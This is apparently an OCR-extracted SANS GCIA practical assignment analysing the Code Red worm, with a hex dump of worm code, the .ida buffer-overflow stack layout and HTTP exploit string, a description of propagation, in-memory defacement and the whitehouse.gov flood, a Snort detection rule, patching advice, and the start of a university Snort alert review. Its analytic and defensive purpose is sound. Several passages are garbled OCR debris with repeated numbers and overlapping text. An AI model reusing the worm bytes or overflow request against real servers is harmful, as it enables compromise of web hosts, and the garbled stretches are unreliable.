89 8D 4C FE FF FF 8B 95 4C FE FF FF .L....L.....L... 03 95 4C FE FF FF 03 95 4C FE FF FF 03 95 4C FE ..L.....L.....L. FF FF 03 95 58 FE FF FF 8B 85 54 FE FF FF 8B 48 ....X.....T....H 1C 8B 14 0A 89 95 4C FE FF FF 8B 85 4C FE FF FF ......L.....L... 03 85 58 FE FF FF 89 85 70 FE FF FF EB 05 E9 0D ..X.....p....... FF FF FF E9 16 FE FF FF 8D BD F0 FE FF FF 8B 47 ...............G 08 64 A3 00 00 00 00 83 BD 70 FE FF FF 00 75 05 .d.......p....u. E9 38 08 00 00 C7 85 4C FE FF FF 01 00 00 00 EB .8.....L........ 0F 8B 8D 4C FE FF FF 83 C1 01 89 8D 4C FE FF FF ...L........L... 8B 95 68 FE FF FF 0F BE 02 85 C0 0F 84 8D 00 00 ..h............. 85 68 FE FF FF 83 C0 01 8B F4 50 FF 95 90 FE FF .h........P..... FF 3B F4 90 43 4B 43 4B 89 85 34 FE FF FF EB 2A .;.. CKCK.. 4....\* 8B F4 8B 8D 68 FE FF FF 51 8B 95 34 FE FF FF 52 ....h...Q..4...R FF 95 70 FE FF FF 3B F4 90 43 4B 43 4B 8B 8D 4C ..p...;..CKCK..L FE FF FF 89 84 8D 8C FE FF FF EB 0F 8B 95 68 FE ...............h.

**PREY 500 B D 1200 - 2002**<br> **FREY 830 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 - 2008 -** Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ 47 65 74 53 79 73 74 65 6D 44 65 66 61 75 6C 74 GetSystemDefault<br>4C 61 6F 67 49 44 00 56 69 72 74 75 61 6C 50 72 JangID VirtualPr FF FF 83 C2 01 89 95 68 FE FF FF 8B 85 68 FE FF .......h.....h.. FF 0F BE 08 85 C9 74 02 EB E2 8B 95 68 FE FF FF ......t.....h... 83 C2 01 89 95 68 FE FF FF E9 53 FF FF FF 8B 85 .....h....S..... 68 FE FF FF 83 C0 01 89 85 68 FE FF FF 8B 4D 08 h........h....M. 8B 91 84 00 00 00 89 95 6C FE FF FF C7 85 4C FE ........l.....L. FF FF 04 00 00 00 C6 85 D0 FE FF FF 68 8B 45 08 ..............h.E. 89 85 D1 FE FF FF C7 85 D5 FE FF FF 5B 53 53 FF ............[SS. C7 85 D9 FE FF FF 63 78 90 90 8B 4D 08 8B 51 10 ......cx...M..Q. 89 95 50 FE FF FF 83 BD 50 FE FF FF 00 75 26 8B ..P.....P....u&. F4 6A 00 8D 85 4C FE FF FF 50 8B 8D 68 FE FF FF .j...L...P..h... 51 8B 55 08 8B 42 08 50 FF 95 6C FE FF FF 3B F4 Q.U..B.P..l...;. 90 43 4B 43 4B 83 BD 50 FE FF FF 64 7D 5C 8B 8D .CKCK..P...d}\.. 50 FE FF FF 83 C1 01 89 8D 50 FE FF FF 8B 95 50 P........P.....P FE FF FF 69 ...i [\*\*] CodeRed Worm Defacement Sent [\*\*] 07/19-11:39:26.411127 212.210.221.67:3215 -> xxx.yyy.www.27:80 TCP TTL:104 TOS:0x0 ID:57758 IpLen:20 DgmLen:1155 DF \*\*\*AP\*\*\* Seq: 0xBA5B803 Ack: 0xAF20D7 Win: 0x4470 TcpLen: 20 FF 8B 8D 64 FE FF FF 0F BE 11 85 D2 74 02 EB D3 ...d........t... 8B F4 6A 00 8B 85 4C FE FF FF 50 8B 4D 08 8B 51 ..j...L...P.M..Q 64 52 8B 85 78 FE FF FF 50 FF 95 C0 FE FF FF 3B dR..x...P......; F4 90 43 4B 43 4B C7 85 4C FE FF FF 00 00 00 00 ..CKCK..L....... 8B 8D 68 FE FF FF 83 C1 07 89 8D 64 FE FF FF EB ..h........d.... 1E 8B 95 64 FE FF FF 83 C2 01 89 95 64 FE FF FF ...d........d... 8B 85 4C FE FF FF 83 C0 01 89 85 4C FE FF FF 8B ..L........L.... 8D 64 FE FF FF 0F BE 11 85 D2 74 02 EB D3 8B F4 .d........t..... 6A 00 8B 85 4C FE FF FF 50 8B 8D 68 FE FF FF 83 j...L...P..h.... C1 07 51 8B 95 78 FE FF FF 52 FF 95 C0 FE FF FF .. Q.. x...R...... 3B F4 90 43 4B 43 4B 8B 45 08 8B 48 70 89 8D 4C ;..CKCK.E..Hp..L FE FF FF 8B F4 6A 00 8B 95 4C FE FF FF 52 8B 45 .....j...L...R.E 08 8B 48 78 51 8B 95 78 FE FF FF 52 FF 95 C0 FE ..HxQ..x...R.... FF FF 3B F4 90 43 4B 43 4B C6 85 FC FE FF FF 00 ..;.. CKCK....... 8B F4 6A 00 68 00 01 00 00 8D 85 FC FE FF FF 50 ..j.h..........P 8B 8D 78 FE FF FF 51 FF 95 C4 FE FF FF 3B F4 90 ..x...Q......;.. 43 4B 43 4B 89 85 4C FE FF FF 8B F4 8B 95 78 FE CKCK..L.......x. FF FF 52 FF 95 C8 FE FF FF 3B F4 90 43 4B 43 4B ..R......;..CKCK E9 0C FB FF FF EB FE E8 8C F5 FF FF EB 30 58 83 .............0X. C0 05 55 57 53 56 50 6A 3C 8B F0 83 C6 0C 56 68 ..UWSVPj<.....Vh 00 01 00 00 FF 70 08 FF 74 24 28 FF 10 58 50 FF .....p..t\$(..XP. 74 24 18 FF 50 04 58 5E 5B 5F 5D FF 20 90 E8 CB t\$..P.X^[\_]. ... FF FF FF E8 7B F9 FF FF B8 78 56 34 12 B8 78 56 ....{....xV4..xV 34 12 B8 78 56 34 12 B8 78 56 34 12 B8 78 56 34 4..xV4..xV4..xV4 12 58 50 8B BD 68 FE FF FF 89 47 F2 C3 8B 44 24 .XP..h....G...D\$ 0C 05 B8 00 00 00 C7 00 12 43 C9 00 33 C0 C3 EB .........C..3... EC E8 F1 F4 FF FF 4C 6F 61 64 4C 69 62 72 61 72 ......LoadLibrar 79 41 00 47 65 74 53 79 73 74 65 6D 54 69 6D 65 yA.GetSystemTime 00 43 72 65 61 74 65 54 68 72 65 61 64 00 43 72 .CreateThread.Cr 65 61 74 65 46 69 6C 65 41 00 53 6C 65 65 70 00 eateFileA.Sleep. 4C 61 6E 67 49 44 00 56 69 72 74 75 61 6C 50 72 LangID.VirtualPr 6F 74 65 63 74 00 09 69 6E 66 6F 63 6F 6D 6D 2E otect..infocomm. 64 6C 6C 00 54 63 70 53 6F 63 6B 53 65 6E 64 00 dll.TcpSockSend. 09 57 53 32 5F 33 32 2E 64 6C 6C 00 73 6F 63 6B .WS2\_32.dll.sock 65 74 00 63 6F 6E 6E 65 63 74 00 73 65 6E 64 00 et.connect.send. 72 65 63 76 00 63 6C 6F 73 65 73 6F 63 6B 65 74 recv.closesocket

# **Code Red Analysis**

The analysis of this worm was based on the research performed by eEye Digital. The functionality of the worm had broken into 3 parts for better understanding.

=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+

# **1 - Core worm functionality**

The initial infection starts to take place when a web server, vulnerable to the .ida attack, is hit with a HTTP get request that contains the necessary code to exploit the .ida attack and uses this worm as its payload.

At the time of the .ida overflow a systems stack memory will look like the following:<br>

<MORE 4E 00> 4E 00 4E 00 4E 00 4E 00 4E 00 4E 00 4E 00 4E 00 4E 00 4E 00 4E 00 4E 00 92 90 58 68 4E 00 4E 00 4E 00 4E 00 4E 00 4E 00 FA 00 00 00 90 90 58 68 D3 CB 01 78 90 90 58 68 D3 CB 01 78 90 90 58 68 D3 CB 01 78 90 90 90 90 90 81 C3 00 03 00 00 8B 1B 53 FF 53 78

The *return pointer* is overwritten with 0x7801CBD3 which an address within msvcrt.dll. The code on the stack jumps into the worm code that's held in the body of the initial HTTP request.

At this point the worm is executing his own code. The first thing to happen is that the worm sets up a new stack for its own use.

The worm then needs to setup its internal function jump table. A function jump table is a stack based table used to store function addresses. It allows the worm to generate the function addresses at run time (This makes the worm have a better chance of executing cleanly on more systems).

The technique used by this worm is what is called an RVA (Relative Virtual Addresses) lookup. Basically this means that all functions, or specifically GetProcAddress, are found within IIS itself.

**Solution** 2008 000 300<br> **C3 50178 90 90 90 90**<br> **C3 60 0 30 00 90 90**<br> **C3 00 0 30 00 90 90**<br> **C3 00 0 30 00 90 90**<br> **C5 50 0 90 90 90 90**<br> **C5 50 78 78**<br> **Solution** 2008 000 8 the worm code that's held in the body of the In a nutshell, RVA techniques are used to get the address of GetProcAddress. GetProcAddress is then used to get the address of LoadLibraryA. Between these two functions all other functions that the worm may need can be easily found. The worm uses these two functions to load the following functions:

- From kernel32.dll: *-GetSystemTime -CreateThread -CreateFileA -Sleep -GetSystemDefaultLangID -VirtualProtect*
- From infocomm.dll: *-TcpSockSend*
- $-$  Socket  $-$ • From WS2 32.dll: -socket -connect -send -recv -closesocket

*GCIA Practical Assigment Joni Ramos 24*

Then the worm stores the base address of w3svc.dll which it will later use to potentially deface the infected website.

The worm now continues its path of execution, checking for the existence of c:\notworm, If this file does not exist then the worm continues onto the next step.

The worm will now check the infected systems local time (in UTC). If the Date is greater then  $20<sup>th</sup> UTC$ , then the worm will proceed to goto the first step of the attack www.whitehouse.gov functionality.

servers web page or try to propagate itself to other systems.  $\mathbb{R}^3$ If the date of your system is between the  $1<sup>st</sup>$  and  $19<sup>th</sup>$  it will attempt to deface the infected

Infect a new host (send .ida worm to a "random" IP address on port 80). At this point the worm will resend itself to any IP addresses, which it can connect to port 80 on. It uses multiple send()'s so packet traffic may be broken up. On a successful completion of send, it closes the socket and goes to check for the existence of c:\notworm, therefore repeating this loop infinitely.

# **2 - Worm hack webpage functionality**

w continues is paint or escution, circusting for the existente of c.ta<br>is not exist then the wome continues onto the next step.<br>If now check the infected systems local time (in UTC). If the<br>er then 20<sup>th</sup> UTC, then the wom This functionality is called after a hundred threads are spawned within the worm. The first thing the worm does is get the local codepage. A codepage specifies the local operating system language (I.E. English (US), Chinese, German etc...). It then compares the local codepage against 0x409. 0x409 is the codepage for English (US) systems. If the infected system is an English (US) system then the worm will proceed to deface the local systems webpage in memory. If the local codepage is not English (US) then this worm thread will return to check for the existence of c:\notworm.

Then this worm thread now sleeps for 2 hours. We anticipate that this is to allow the other worm threads to attempt to spread the infection before making a presence known via defacing the infected systems webpage.

To modify infected systems webpages in memory, this worm uses an interesting technique called "hooking" to effectively deface (alter) an infected systems webpages. Hooking is modifying code in memory to point to code that the worm provides. In this case the worm is modifying w3svc.dll to change the normal operation of a function called TcpSockSend. TcpSockSend is what w3svc.dll (IIS core engine) uses to send information back to the client. By modifying this, the worm is able to change data being written back to clients who request web pages of an infected server.

To perform hooking, first the worm makes the first 4000h bytes of w3svc.dll's memory writable. In a normal situation the memory for w3svc.dll (and basically all mapped dll's) is read-only. It uses the function VirtualProtect to change the memory of w3svc.dll to be writable, saving the old state to a stack variable.

Then this thread of the worm now sleeps for 10 hours. During this 10 hours all web requests to the infected server will return the "Hacked by chinese !" webpage.

After the 10 hours is up this thread will return w3svc.dll to its original state, including re-protecting memory.

Execution after this proceeds the return to check for the existence of c:\notworm in the core worm functionality.

# **3 - Attack www.whitehouse.gov functionality**

If the date is 20<sup>th</sup> UTC the worm seems to shift its attacking focus to www.whitehouse.gov. It create a socket and connect to www.whitehouse.gov on port 80 and send 100k byes of data. Initially the worm will create a socket and connect to 198.137.240.91 (www.whitehouse.gov / www1.whitehouse.gov) on port 80.

"When the date changed from the 19th to the 20th UTC, all IIS servers infected with the CODE RED worm were supposed to stop scanning (spreading the infection) and start flooding a specific IP address -- the one assigned to www1.whitehouse.gov. Fortunately, a simple strategy saved the Internet from weathering the storm of 200,000+ computers working together to flood the www1.whitehouse.gov webserver off the internet."

**Four Since We are the strainery in the strainery of the existence of c:\notwom**<br>
Sing ite-protecting memory.<br>
Net this proceeds the return to check for the existence of c:\notworn<br>
motionality.<br> **WW.whitehouse.gov** functi "The worm code specifed that a connection must be made to a particular IP address: 198.137.240.91. The infected machine would start sending flood data if and only if the connection was successfully established. Large ISPs worked together last night to "black hole" packets sent to 198.137.240.91. This effectively prevented any infected server from being able to successfully establish a connection with that IP address. Hence, no infected server could begin sending flood data."

# **How to secure your system from this .ida "Code Red" worm**

Since from June 18, 2001 when eEye Digital was released his security advisory, Microsoft has patch for this .ida vulnerability at: www.microsoft.com/technet/treeview/default.asp?url=/technet/security/bulletin/MS01- 033.asp

attack, you could still be affected by a high traffic overload denial of service (DoS). In the specific case of this worm, it spreads itself to new vulnerable systems via the .ida vulnerability. Applying this patch will keep your server from being infected. However, as stated earlier, because of the way the worm creates its list of "random" IP addresses to

If you want to see if your being hit with this worm, set your IDS to monitor the .ida overflow. Doing this you should be able to detect this as an attack. Below is a Snort signature example.

```
 alert TCP $EXTERNAL any -> $INTERNAL 80 (msg:
 "IDS552/web-iis_IIS ISAPI Overflow ida"; dsize: >239;
flags: A+; uricontent: ".ida?"; classtype:
system-or-info-attempt; reference: arachnids, 552;)
```
# Another way to detect the "Code Red" worm be identified on victim machines by the presence of the following string in IIS log files:

b%u53ff%u0078%u0000%u00=a /default.ida?NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN NNNNNNNNNNNNNNNNNNNNNNNNNNN%u9090%u6858%ucbd3%u7801%u9090%u6858%ucbd3% u7801%u9090%u6858%ucbd3%u7801%u9090%u9090%u8190%u00c3%u0003%u8b00%u531

# **Lessons Learned**

The discovery of new buffer overflow exploits is almost a daily occurrence. Buffer overflows can be found in the most malicious packages, and seemingly at the worst times. A patch for this vulnerability has been available for over a month at the time of the release of the vulnerability.

More and more we are seeing an increase in worms attacking the Internet. Worms force computer security to become a global issue. With the rise of the Internet, not only you have to worry about securing your own systems, you also must be careful of the systems of your neighbors.

**© SANS Institute 2000 - 2002, Author retains full rights.** Keep your system up-to-date, but remember that just because a system is patched and hardened, it is not necessarily bulletproof. Simply hardening a host is not sufficient to keep it safe. In addition to hardening the operational system, implement file system integrity checking, so that in the event of an attack, it is possible to reconstruct the system and analyze file system damage quickly. Also make sure you have border defenses, like firewall's, ACL routers, configured to keep all unauthorized traffic away from unnecessary hosts. Good network based and host based intrusion detection is a necessity, also keep your rule sets up-to-date. At a minimum, make sure you have logs sent to a central logging server so that syslog data can't be compromised, to replay the attack for forensics analysis.

Have in mind that, as always, prevention is better than cure. And, if you don't already, subscribe to Intrusions or Bugtraq. It could save your system and your job.

# **References (Assignment 2)**

Northcutt, Stephen, Cooper, Mark, Fearnow, Matt, and Frederick, Karen. Intrusion Signatures and Analysis. Indianapolis: New Riders Publishing, 2001.

eEye Digital Security Advisory for .ida vulnerability http://www.eeye.com/html/Research/Advisories/AD20010618.html

Full analysis of the .ida "Code Red" worm by.eEye's posting at: http://archives.neohapsis.com/archives/ntbugtraq/2001-q3/0016.html

hd Anlaysis. Indianapolis. New Nudes Fublishing, 2001.<br>
Security Advisory for .ida "Code Red" worm by eEye's posting at:<br>
s. neohapsis.com/archives/intoturitea/2001-03/0016.html<br>
s. neohapsis.com/archives/intoturitea/2001-Microsoft Security Bulletin MS01-033 And the security Bulletin MS01-033 Unchecked Buffer in Index Server ISAPI Extension Could Enable Web Server Compromise - Originally posted: June 18, 2001 http://www.microsoft.com/technet/treeview/default.asp?url=/technet/security/bulletin/MS0 1-033.asp

Date: Fri, 20 Jul 2001 20:39:24 -0500 From: Vicki Irwin <vicki@xxxxxxxxxxxx> Subject: Handler's Diary 07/20/01 http://www.incidents.org/archives/intrusions/msg01134.html

# **Assignment 3 – "Analyze This" Scenario**

# **Overview:**

We have been asked to provide a security audit for a University. We have been provide with data from a Snort system with a fairly standard rulebase.

A detailed of my analysis process by which the data was initially examined, processed, and then fully analyzed, is presented in Appendix A. Certain assumptions were made, which are fully discussed in this appendix.

# **Traffic Overview – Alerts:**

The alerts files covered 30 days of data collection starting on April 1<sup>st</sup> and ending on April 30<sup>th</sup>.

The data was analyzed using these files, posted at University site available to download.



First, I will start out with a list of alerts in ascending order.



# **Snort Alert Data Summary (157.485 Total Alerts)**



# **Top Ten External IP Address**

Based on the information above, the top ten source addresses are listed below and ranked by the number of alerts.



